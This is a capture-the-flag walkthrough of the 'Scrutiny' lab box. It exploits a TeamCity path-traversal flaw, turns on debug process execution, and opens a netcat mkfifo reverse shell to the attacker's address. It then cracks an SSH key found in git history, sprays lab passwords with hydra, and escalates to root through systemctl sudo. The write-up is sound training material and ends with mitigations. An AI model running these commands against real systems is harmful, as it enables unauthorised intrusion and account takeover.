Scrutiny
Introduction
On this intermediate-level PG Practice Linux box, I identified a vulnerable TeamCity instance. After enabling debug mode, I exploited it to gain a reverse shell. While enumerating, I discovered a private SSH key inside the TeamCity instance and used it for lateral movement. Further inspection of /var/mail and user home directories revealed plaintext passwords. Finally, I leveraged a systemctl sudo privilege to escalate privileges and obtain a root shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 22
Version - OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
Port 25
Version - Postfix smtpd
Web
Port 80
Version - nginx 1.18.0 (Ubuntu)
I am gonna add the domain to /etc/hosts file:
I tried to login and found a subdomain to the domain:
I found TeamCity login panel, I searhed for public exploits avaibale for this build version:
Exploitation
I used the following PoC but this didn’t work.
I used NVD-CVE-2023-42793 but it mentions In JetBrains TeamCity before 2023.05.4 authentication bypass leading to RCE on TeamCity Server was possible.
I shifted ND-CVE-2024-27198 In JetBrains TeamCity before 2023.11.4 path traversal allowing to perform limited admin actions was possible. this is more likely to work, as our program is already version 2023.05.4
I gonna try this github code

It seems like worked but trying to execute commands returns the following error:
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow process debug launch via "rest.debug.processes.enable" internal property Invalid request. Please check the request URL and data are correct
1

python3 RCity.py -t http://teams.onlyrands.com -c id
Using the credentials I was able to login.
From the error we can understand that debug feature should be enabled on the remote system, but for our case it is not enabled, so I am gonna try to find a way to enable it.
I found 0xdf has solved similar box called Runner

http://…/admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true
I captured:

Then I changed the request method:
and I changed CSRF token header to returned value:

Now the exploit worked:

I am gonna try to get a reverse shell
1

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.214 80 >/tmp/f
Let’s try to make it interactive using python;
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Shell as git
There 4 bare git repositories in freelancers directory.
I cloned all of them to temp directory making them non-bare but couldn’t find anything in appreared files, they contain just files with no important information.
1
git clone file:///srv/git/freelancers/patriciam.git
But now we can also check commit logs and see what changes happened.
1
2
3
git status
git log
git show <commit>

Checking marcot commit log I found one interesting commit:
1
git show 856f7c45f504b8f37593a2fff99c59e00a601e6e

Shows private SSH key.

As terminal is not fully functional and it returns the key in bad format I am gonna redirect it to file and polish it there.
1
git show 856f7c45f504b8f37593a2fff99c59e00a601e6e > file
Something is wrong despite I made improvements, I am gonna try to obtained private key from TeamCity portal.
1
2

ssh2john id_rsa > id_rsa.hash
john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
After entering it, I got access.
It turns out passphrase also a password for marcot.
Shell as marcot
I did password spraying on users:
1
2
3
cat /etc/passwd | grep sh$ | cut -d ':' -f 1
hydra -L users -p cheer $IP ssh
Nothing new.

As port 25 is open I am gonna check its root directory /var/mail.
Grepping for password I see the password in cleartext:

I performed password spraying :
1
hydra -L users -p IdealismEngineAshen476 $IP ssh
Shell as matthewa

I found an unusual file under mattewa user home directory
1
2

Dach's password is "RefriedScabbedWasting502".
I saw it once when he had to use my terminal to check TeamCity's status.
1
hydra -L users -p RefriedScabbedWasting502 $IP ssh

Shell as briand
I am in an administration group that means high probability we can run something as root;

We can just execute the command and use !sh inside of a new window acccording to GTFOBins
Now we are root!
Credentials
1
2
3
marcot : cheer
matthewa : IdealismEngineAshen476
briand : RefriedScabbedWasting502
Mitigation
- Restrict access to debug interfaces in production and disable debug mode.
- Secure sensitive files like SSH keys and avoid storing credentials in plaintext.
- Regularly audit
/var/mailand home directories for sensitive data exposure. - Restrict
sudopermissions to essential binaries only. - Keep TeamCity and all services up to date with security patches.